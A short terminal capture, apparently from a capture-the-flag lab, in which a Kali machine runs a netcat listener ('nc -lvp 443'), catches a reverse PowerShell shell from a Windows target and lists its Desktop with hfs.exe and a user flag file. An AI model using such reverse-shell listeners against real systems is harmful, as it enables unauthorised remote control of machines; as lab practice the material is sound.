 ┌──(kali㉿kali)-[~/Hacking/tmp]
└─$ nc -lvp 443
listening on [any] 443 ...
10.10.10.8: inverse host lookup failed: Unknown host
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.8] 49170
dir
Directory: C:\Users\kostas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
-ar-- 18/3/2017 2:13 ?? 32 user.txt.txt
PS C:\Users\kostas\Desktop> 3